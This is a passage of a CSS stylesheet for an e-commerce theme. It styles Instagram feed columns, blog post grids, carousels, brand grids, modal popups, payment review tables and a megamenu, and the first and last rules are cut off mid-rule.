    max-width: 100%;
  }
  .ox-instagram-feed.columns-2 .ox-instagram-item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-instagram-feed.columns-3 .ox-instagram-item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-instagram-feed.columns-4 .ox-instagram-item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-instagram-feed.columns-5 .ox-instagram-item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-instagram-feed.columns-6 .ox-instagram-item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-instagram-feed.columns-7 .ox-instagram-item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-instagram-feed.columns-8 .ox-instagram-item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-instagram-feed.columns-9 .ox-instagram-item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-instagram-feed.columns-10 .ox-instagram-item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-instagram-feed.columns-11 .ox-instagram-item {
    -ms-flex: 0 0 9.09090909%;
    flex: 0 0 9.09090909%;
    max-width: 9.09090909%;
  }
  .ox-instagram-feed.columns-12 .ox-instagram-item {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .page-layout-1column-fullwidth.blog-page .page-main {
    padding-bottom: 80px;
    padding-top: 40px;
  }
  .post-list.blog-style-modern.blog-list--overlay.columns-3 article {
    -ms-flex: 0 0 calc(33.333333% - 30px);
    flex: 0 0 calc(33.333333% - 30px);
    max-width: calc(33.333333% - 30px);
  }
  .post-list {
    margin-top: 30px;
  }
  .post-list.columns-3 article.post-style--overlay {
    -ms-flex: 0 0 calc(33.333333% - 30px);
    flex: 0 0 calc(33.333333% - 30px);
    max-width: calc(33.333333% - 30px);
  }
  .post-list.columns-3 article.post-style--image-top {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .post-list.blog-list--overlay.columns-3 article,
  .post-list.blog-list--overlay.columns-3 article.post-style--overlay {
    -ms-flex: 0 0 calc(33.333333% - 30px);
    flex: 0 0 calc(33.333333% - 30px);
    max-width: calc(33.333333% - 30px);
  }
  .post-list.blog-list--image-top.columns-3 article.post-style--image-top,
  .post-list.blog-list--image-top.columns-3 article {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .post-list article {
    margin-bottom: 60px;
  }
  .post-list.blog-style-modern article .post-image-wrapper .post-posed-date {
    opacity: 0;
    transform: translateY(10px);
    transition: all 0.3s ease;
    font-size: 16px;
    height: 52px;
    padding: 0 19px;
    line-height: 52px;
    will-change: transform;
  }
  .post-list.blog-style-modern article:hover .post-image-wrapper .post-posed-date {
    opacity: 1;
    transform: translateY(0);
  }
  .post-list.blog-style-modern article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .post-list.blog-style-modern.blog-list--above-image article .post-content {
    padding: 70px;
  }
  .post-list.blog-style-modern article.post-style--above-image .post-title,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title,
  .post-list.blog-style-modern.blog-list--above-image article .post-title {
    font-size: 48px;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--overlay article .post-content {
    padding: 60px;
  }
  .post-list.blog-style-modern.columns-3 article.post-style--overlay .post-content,
  .post-list.blog-style-modern.columns-3.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.columns-3.blog-list--overlay article .post-content {
    padding: 35px;
  }
  .post-view.narrow-post .wide-content,
  .post-view.narrow-post.narrow-post--content .wide-content,
  .post-view.narrow-post.narrow-post--p .wide-content,
  .post-view.narrow-post .narrow-content .wide-content,
  .post-view.narrow-post .wide,
  .post-view.narrow-post.narrow-post--content .wide,
  .post-view.narrow-post.narrow-post--p .wide,
  .post-view.narrow-post .narrow-content .wide {
    margin-left: -80px;
    margin-right: -80px;
  }
  .post-list {
    margin-top: 40px;
  }
  .post-list.columns-4 article.post-style--image-top {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .post-list.blog-list--image-top.columns-4 article {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .post-list article {
    margin-bottom: 80px;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--overlay article .post-content,
  .post-list.blog-style-modern article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .post-list.blog-style-modern.blog-list--above-image article .post-content {
    transform: translateY(52px);
    transition: transform 0.3s;
    will-change: transform;
  }
  .post-list.blog-style-modern article.post-style--overlay .social-share__content a,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .social-share__content a,
  .post-list.blog-style-modern.blog-list--overlay article .social-share__content a,
  .post-list.blog-style-modern article.post-style--above-image .social-share__content a,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .social-share__content a,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .social-share__content a,
  .post-list.blog-style-modern.blog-list--above-image article .social-share__content a {
    opacity: 0;
    transform: translateY(20px);
    transition: all 0.3s;
    will-change: transform;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-links,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-links,
  .post-list.blog-style-modern.blog-list--overlay article .post-links,
  .post-list.blog-style-modern article.post-style--above-image .post-links,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-links,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-links,
  .post-list.blog-style-modern.blog-list--above-image article .post-links {
    height: 30px;
    opacity: 0;
    transition: opacity 0.3s;
  }
  .post-list.blog-style-modern article.post-style--overlay:hover .social-share__content a,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .social-share__content a,
  .post-list.blog-style-modern.blog-list--overlay article:hover .social-share__content a,
  .post-list.blog-style-modern article.post-style--above-image:hover .social-share__content a,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .social-share__content a,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .social-share__content a,
  .post-list.blog-style-modern.blog-list--above-image article:hover .social-share__content a {
    opacity: 1;
    transform: translateY(0);
  }
  .post-list.blog-style-modern article.post-style--overlay:hover .social-share__content a:nth-child(1),
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .social-share__content a:nth-child(1),
  .post-list.blog-style-modern.blog-list--overlay article:hover .social-share__content a:nth-child(1),
  .post-list.blog-style-modern article.post-style--above-image:hover .social-share__content a:nth-child(1),
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .social-share__content a:nth-child(1),
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .social-share__content a:nth-child(1),
  .post-list.blog-style-modern.blog-list--above-image article:hover .social-share__content a:nth-child(1) {
    transition-delay: 50ms;
  }
  .post-list.blog-style-modern article.post-style--overlay:hover .social-share__content a:nth-child(2),
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .social-share__content a:nth-child(2),
  .post-list.blog-style-modern.blog-list--overlay article:hover .social-share__content a:nth-child(2),
  .post-list.blog-style-modern article.post-style--above-image:hover .social-share__content a:nth-child(2),
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .social-share__content a:nth-child(2),
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .social-share__content a:nth-child(2),
  .post-list.blog-style-modern.blog-list--above-image article:hover .social-share__content a:nth-child(2) {
    transition-delay: 100ms;
  }
  .post-list.blog-style-modern article.post-style--overlay:hover .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .post-content,
  .post-list.blog-style-modern.blog-list--overlay article:hover .post-content,
  .post-list.blog-style-modern article.post-style--above-image:hover .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .post-content,
  .post-list.blog-style-modern.blog-list--above-image article:hover .post-content {
    transform: translateY(0);
  }
  .post-list.blog-style-modern article.post-style--overlay:hover .post-links,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .post-links,
  .post-list.blog-style-modern.blog-list--overlay article:hover .post-links,
  .post-list.blog-style-modern article.post-style--above-image:hover .post-links,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .post-links,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .post-links,
  .post-list.blog-style-modern.blog-list--above-image article:hover .post-links {
    opacity: 1;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--overlay article .post-content {
    max-width: 100%;
  }
  .post-list.blog-style-modern article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .post-list.blog-style-modern.blog-list--above-image article .post-content {
    max-width: 60%;
  }
  .blog-widget-recent .post-list.blog-style-modern.blog-list--above-image article .post-content {
    max-width: 80%;
  }
  .blog-widget-recent .post-list.blog-style-modern.blog-list--overlay article .post-content {
    max-width: 100%;
  }
  .page-layout-2columns-left .post-list.blog-style-modern article.post-style--above-image .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern article.post-style--above-image .post-content,
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--above-image article .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--above-image article .post-content {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-sticky-static {
    position: absolute !important;
    bottom: 0px;
    top: auto;
  }
  .ox-sticky-fixed {
    position: fixed !important;
    z-index: 1;
  }
  .ox-sticky-sidebar {
    display: flex;
    flex-direction: column;
  }
  .page-layout-3columns .ox-3col-sticky-wrapper {
    float: left;
    display: block;
    min-height: 1px;
  }
  .page-layout-2columns-right .ox-sticky-sidebar .sidebar {
    margin-left: auto;
  }
  .ox_bnav {
    display: none !important;
    height: 0 !important;
    border: 0 !important;
  }
  .ox-nav.onhover button.next {
    opacity: 0;
    transform: translateX(-20px) translateY(-50%);
  }
  .ox-nav.onhover button.prev {
    opacity: 0;
    transform: translateX(20px) translateY(-50%);
  }
  :where(.show-nav,.product-item):hover .ox-nav.onhover button:is(.next,.prev) {
    opacity: 1;
    transform: translateX(0px) translateY(-50%);
  }
  .ox-cats {
    --cols-m: calc(25%);
  }
  .ox-cat {
    --cols: var(--cols-m);
  }
  .modal-popup .modal-content,
  .modal-popup .modal-footer {
    padding: 50px;
  }
  .modal-popup .modal-footer {
    padding-top: 0;
  }
  .modal-popup.confirm .modal-content {
    padding-top: 50px;
  }
  .modal-popup.confirm .modal-inner-wrap .modal-content {
    padding-right: 50px;
  }
  .modal-popup.confirm .modal-footer {
    padding-bottom: 50px;
  }
  .modal-popup.modal-slide .modal-footer {
    border-top: none;
    text-align: center;
  }
  /**
     * @codingStandardsIgnoreStart
     */
  #store-selector .form-continue .actions-toolbar > .primary {
    float: right;
  }
  #store-selector .form-continue .actions-toolbar .action.primary {
    margin: 0;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .magento-payments-review .magento-payments-review-title {
    border-bottom: 1px solid #d1d1d1;
  }
  .magento-payments-review .block-content .box-order-shipping-address,
  .magento-payments-review .block-content .box-order-shipping-method,
  .magento-payments-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .magento-payments-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .magento-payments-review .table-magento-payments-review-items .col.price,
  .magento-payments-review .table-magento-payments-review-items .col.qty {
    text-align: center;
  }
  .magento-payments-review .table-magento-payments-review-items .col.item {
    width: 60%;
  }
  .magento-payments-review .col.subtotal,
  .magento-payments-review .mark,
  .magento-payments-review .amount {
    text-align: right;
  }
  .magento-payments-review-discount {
    border-top: 1px solid #d1d1d1;
  }
  .magento-payments-review-discount .block {
    margin-bottom: 15px;
  }
  .magento-payments-review-discount .block .title:after {
    display: inline;
    margin-left: 0;
    position: static;
  }
  .magento-payments-review-discount .block .content {
    padding-bottom: 0;
  }
  .order-review-form .actions-toolbar > .primary {
    float: right;
  }
  .order-review-form .action.primary {
    margin-right: 0;
  }
  .ox-banner__text-container .link {
    letter-spacing: -0.03em;
  }
  .ox-brand-grid__container.columns-l-20 .ox-brand__item {
    -ms-flex: 0 0 5%;
    flex: 0 0 5%;
    max-width: 5%;
  }
  .ox-brand-grid__container.columns-l-19 .ox-brand__item {
    -ms-flex: 0 0 5.26315789%;
    flex: 0 0 5.26315789%;
    max-width: 5.26315789%;
  }
  .ox-brand-grid__container.columns-l-18 .ox-brand__item {
    -ms-flex: 0 0 5.55555556%;
    flex: 0 0 5.55555556%;
    max-width: 5.55555556%;
  }
  .ox-brand-grid__container.columns-l-17 .ox-brand__item {
    -ms-flex: 0 0 5.88235294%;
    flex: 0 0 5.88235294%;
    max-width: 5.88235294%;
  }
  .ox-brand-grid__container.columns-l-16 .ox-brand__item {
    -ms-flex: 0 0 6.25%;
    flex: 0 0 6.25%;
    max-width: 6.25%;
  }
  .ox-brand-grid__container.columns-l-15 .ox-brand__item {
    -ms-flex: 0 0 6.66666667%;
    flex: 0 0 6.66666667%;
    max-width: 6.66666667%;
  }
  .ox-brand-grid__container.columns-l-14 .ox-brand__item {
    -ms-flex: 0 0 7.14285714%;
    flex: 0 0 7.14285714%;
    max-width: 7.14285714%;
  }
  .ox-brand-grid__container.columns-l-13 .ox-brand__item {
    -ms-flex: 0 0 7.69230769%;
    flex: 0 0 7.69230769%;
    max-width: 7.69230769%;
  }
  .ox-brand-grid__container.columns-l-12 .ox-brand__item {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .ox-brand-grid__container.columns-l-11 .ox-brand__item {
    -ms-flex: 0 0 9.09090909%;
    flex: 0 0 9.09090909%;
    max-width: 9.09090909%;
  }
  .ox-brand-grid__container.columns-l-10 .ox-brand__item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-brand-grid__container.columns-l-9 .ox-brand__item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-brand-grid__container.columns-l-8 .ox-brand__item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-brand-grid__container.columns-l-7 .ox-brand__item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-brand-grid__container.columns-l-6 .ox-brand__item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-brand-grid__container.columns-l-5 .ox-brand__item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-brand-grid__container.columns-l-4 .ox-brand__item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-brand-grid__container.columns-l-3 .ox-brand__item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-brand-grid__container.columns-l-2 .ox-brand__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-brand-grid__container.columns-l-1 .ox-brand__item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-carousel .ox-slide-item .title.big {
    font-size: 72px;
  }
  .ox-carousel .ox-slide-item .title.huge {
    font-size: 90px;
  }
  .ox-carousel .ox-slide-item.margins-big .subtitle {
    margin-bottom: 45px;
  }
  .ox-carousel .ox-slide-item.margins-big .title {
    margin-bottom: 43px;
  }
  .ox-carousel .ox-slide-item.margins-big .subtitle + a.ox-slide__button,
  .ox-carousel .ox-slide-item.margins-big .title + a.ox-slide__button {
    margin-top: 0;
  }
  .ox-carousel .ox-slide-item.margins-big .ox-carousel__col > a.ox-slide__button,
  .ox-carousel .ox-slide-item.margins-big .ox-carousel__inner > a.ox-slide__button {
    margin-top: 47px;
  }
  .ox-carousel .ox-slide-item.margins-big .ox-carousel__col > *:last-child,
  .ox-carousel .ox-slide-item.margins-big .ox-carousel__inner > *:last-child {
    margin-bottom: 0;
  }
  .ox-carousel:hover .owl-nav {
    visibility: visible;
    opacity: 1;
  }
  .ox-carousel.ox-dots__p-right.ox-nav__simple .owl-dots {
    right: 90px;
  }
  .ox-carousel.ox-dots__p-right.nav-big .owl-dots {
    right: 70px;
  }
  .ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots {
    width: 250px;
    max-width: 250px;
  }
  .ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots .owl-dot {
    padding: 0;
  }
  .ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots .owl-dot button.dot {
    margin: 14px 0 0 auto;
  }
  .ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots .owl-dot button.dot span.title {
    padding: 0;
  }
  .ox-carousel.ox-dots__p-right .owl-dots {
    top: 50%;
    right: 50px;
    left: auto;
    width: 200px;
    max-width: 200px;
    padding: 0;
    transform: translateY(-50%);
    height: auto;
    bottom: auto;
    position: absolute;
    display: block;
  }
  .ox-carousel.ox-dots__p-right .owl-dots .owl-dot {
    width: auto;
    padding: 0;
    margin: 14px 0 0 auto;
    display: block;
  }
  .ox-carousel.ox-dots__p-right .owl-dots .owl-dot button {
    white-space: normal;
  }
  .ox-carousel.ox-dots__p-right .owl-dots .owl-dot button.owl-dot {
    margin: 7px 0 0 auto;
    position: relative;
    display: block;
    width: auto;
  }
  .ox-carousel.ox-dots__p-right .owl-dots .owl-dot button.owl-dot span {
    width: 100%;
  }
  .ox-carousel.ox-dots__p-right .owl-dots .owl-dot button.owl-dot span.title {
    text-align: right;
  }
  :root {
    --oxmm-l0-fs: 16px;
    --oxmm-l0-height: 27px;
    --oxmm-l0-padding: 0 9px;
    --oxmm-l0-ls: -1px;
    --oxmm-l0-color: #ffffff;
    --oxmm-l0-bg-a: var(--a2-main-color);
    --oxmm-l0-color-a: #000000;
    --oxmm-l0-bg-h: var(--a2-main-color);
    --oxmm-l0-color-h: #000000;
    --oxmm-item-padding: 7px;
    --oxmm-item-color: #000;
    --oxmm-item-bg-a: #ffe51e;
    --oxmm-item-color-a: #000;
    --oxmm-item-bg-h: #000;
    --oxmm-item-color-h: #fff;
    --oxmm-item-ls: -1px;
    --oxmm-l1s-tt: none;
    --oxmm-l1s-ls: 0;
    --oxmm-l1s-fw: 600;
    --oxmm-l1-fs: 14px;
    --oxmm-l1-fw: 800;
    --oxmm-l1-padding: 7px;
    --oxmm-l1-color: #000000;
    --oxmm-l1-tt: uppercase;
    --oxmm-l1-ls: 0;
  }
  .ox-mm-overflow {
    overflow-y: auto;
    height: 100%;
    max-height: calc(100vh - var(--a2-header-bottom, 60px));
  }
  .hide-on-desktop {
    display: none !important;
  }
  .ox-megamenu .ox-megamenu-navigation {
    padding: 0 0 0 24px;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown {
    z-index: 6;
  }
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
    -webkit-transition: all 600ms ease-in-out;
    -moz-transition: all 600ms ease-in-out;
    -ms-transition: all 600ms ease-in-out;
    transition: all 600ms ease-in-out;
    background-color: var(--oxmm-item-bg);
    color: var(--oxmm-item-color);
    padding: var(--oxmm-item-padding);
    font-size: var(--oxmm-item-fs);
    font-weight: var(--oxmm-item-fw);
    text-transform: var(--oxmm-item-tt);
    letter-spacing: var(--oxmm-item-ls);
  }
  .ox-megamenu-navigation .category-item:hover > .ox-mm-a-wrap a {
    -webkit-transition: all 10ms ease-in-out;
    -moz-transition: all 10ms ease-in-out;
    -ms-transition: all 10ms ease-in-out;
    transition: all 10ms ease-in-out;
    background-color: var(--oxmm-item-bg-h);
    color: var(--oxmm-item-color-h);
  }
  .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a,
  .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a {
    background-color: var(--oxmm-item-bg-a);
    color: var(--oxmm-item-color-a);
  }
  .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .ox-menu-arrow:before,
  .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .ox-menu-arrow:before,
  .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .ox-menu-arrow:after,
  .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .ox-menu-arrow:after {
    background-color: var(--oxmm-arrow-color, currentColor);
    -webkit-transition: all 10ms ease-in-out;
    -moz-transition: all 10ms ease-in-out;
    -ms-transition: all 10ms ease-in-out;
    transition: all 10ms ease-in-out;
  }
  .ox-megamenu-navigation > .level0 {
    margin: 0 5px 0 0;
  }
  .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top {
    background-color: transparent;
    color: var(--oxmm-l0-color-h);
  }
  .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .ox-menu-arrow:before,
  .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .ox-menu-arrow:after {
    background-color: var(--oxmm-arrow-color, currentColor);
    -webkit-transition: all 10ms ease-in-out;
    -moz-transition: all 10ms ease-in-out;
    -ms-transition: all 10ms ease-in-out;
    transition: all 10ms ease-in-out;
  }
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a {
    background-color: transparent;
    color: var(--oxmm-l0-color-a);
    font-weight: var(--oxmm-l0-fw-a, var(--oxmm-l0-fw));
  }
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .ox-menu-arrow:before,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .ox-menu-arrow:before,
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .ox-menu-arrow:after,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .ox-menu-arrow:after {
    background-color: var(--oxmm-arrow-color, currentColor);
  }
  .ox-megamenu-navigation > .level0 .category-item {
    margin: 0 0 2px 0;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown .category-item > .ox-mm-a-wrap a {
    border-top: var(--oxmm-item-border);
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a {
    border-color: var(--oxmm-item-bg-a);
  }
  .ox-megamenu[data-ox-mm-anim-type="fade"] .ox-megamenu__dropdown {
    opacity: 0;
    transition: opacity 0.05s;
  }
  .ox-megamenu[data-ox-mm-anim-type="fade"] .ox-megamenu__dropdown.animate {
    opacity: 1;
  }
  .ox-megamenu[data-ox-mm-anim-type="fade"] .ox-megamenu__dropdown.opened {
    display: block;
  }
  .ox-megamenu .ox-submenu {
    opacity: 0;
    transition: opacity 0.05s;
    display: none;
  }
  .ox-megamenu .ox-submenu.opened {
    display: block !important;
  }
  .ox-megamenu .ox-submenu.animate {
    opacity: 1;
  }
  .ox-megamenu-navigation li[data-ox-mm-a-h="menu-center"] > .ox-megamenu__dropdown,
  .ox-megamenu-navigation li[data-ox-mm-a-h="window-center"] > .ox-megamenu__dropdown,
  .ox-megamenu-navigation li[data-ox-mm-a-h="container-center"] > .ox-megamenu__dropdown {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  .ox-megamenu-navigation li[data-ox-mm-a-h="menu-left"] > .ox-megamenu__dropdown {
    left: 0;
  }
  .ox-megamenu-navigation li[data-ox-mm-a-h="menu-right"] > .ox-megamenu__dropdown {
    left: auto;
    right: 0;
  }
  .ox-megamenu-navigation .submenu.ox-megamenu-dd--reverse {
    left: auto !important;
    right: 100% !important;
  }
  .ox-megamenu {
    position: relative;
    z-index: 40;
  }
  .ox-megamenu-navigation {
    margin: 0;
    padding: 0;
    list-style: none none;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    /* Hover and Dont show top border for category columns */
  }
  .ox-megamenu-navigation .ox-dropdown--simple:hover > .ox-megamenu__dropdown {
    display: block;
    opacity: 1;
    visibility: visible;
  }
  .ox-megamenu-navigation > li {
    display: inline-block;
  }
  .ox-megamenu-navigation > li > .ox-mm-a-wrap a .ox-megamenu-label {
    position: absolute;
    display: block;
    top: -11px;
    right: 0;
    word-break: normal;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > .ox-mm-a-wrap a {
    border-color: var(--oxmm-item-bg-a);
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown .category-item:hover + .category-item > .ox-mm-a-wrap a,
  .ox-megamenu-navigation .ox-megamenu__dropdown .category-item:hover > .ox-mm-a-wrap a {
    border-color: var(--oxmm-item-bg-h);
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown .category-item:first-child > .ox-mm-a-wrap a {
    border-top: none;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown .ox-megamenu__categories .level1.category-item > .ox-mm-a-wrap a {
    border-top: none;
  }
  /* set min width for none menu menu items only? */
  .ox-megamenu__dropdown {
    display: none;
    background: #ffffff;
    min-width: var(--oxmm-width);
    position: absolute;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-box-shadow: var(--oxmm-shadow);
    -moz-box-shadow: var(--oxmm-shadow);
    -ms-box-shadow: var(--oxmm-shadow);
    box-shadow: var(--oxmm-shadow);
  }
  .ox-megamenu__dropdown .ox-dd-inner {
    padding: var(--oxmm-dd-padding);
  }
  /* Positioning of drop downs */
  .ox-megamenu-navigation .ox-dropdown--megamenu {
    position: static;
  }
  .ox-megamenu-navigation .ox-dropdown--simple .ox-submenu {
    top: -20px;
    left: 80%;
  }
  .ox-dropdown--megamenu {
    /* Hide arrow for megamenu first items */
  }
  .ox-dropdown--megamenu.level1 > .ox-megamenu__dropdown {
    top: -20px;
    left: 80%;
  }
  .ox-dropdown--megamenu.level1.ox-mm__lvl1-top,
  .ox-dropdown--megamenu.level1.ox-mm__lvl1-top-stretch {
    position: static;
  }
  .ox-dropdown--megamenu.level1.ox-mm__lvl1-top > .ox-megamenu__dropdown,
  .ox-dropdown--megamenu.level1.ox-mm__lvl1-top-stretch > .ox-megamenu__dropdown {
    left: calc(100% - 30px);
    top: 0px;
  }
  .ox-dropdown--megamenu.level1.ox-mm__lvl1-top-stretch > .ox-megamenu__dropdown {
    min-height: 100%;
    height: 100%;
  }
  .ox-dropdown--megamenu.level1.ox-mm__lvl1-right > .ox-megamenu__dropdown {
    top: -20px;
    left: 100%;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown {
    width: 100%;
    left: 0;
    font-weight: normal;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-mm-inner {
    padding: var(--oxmm-padding);
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a,
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a {
    background-color: transparent;
    color: var(--oxmm-l1-color);
    font-size: var(--oxmm-l1-fs);
    font-weight: var(--oxmm-l1-fw);
    margin: 0 0 2px 0;
    padding: var(--oxmm-l1-padding);
    text-decoration: none;
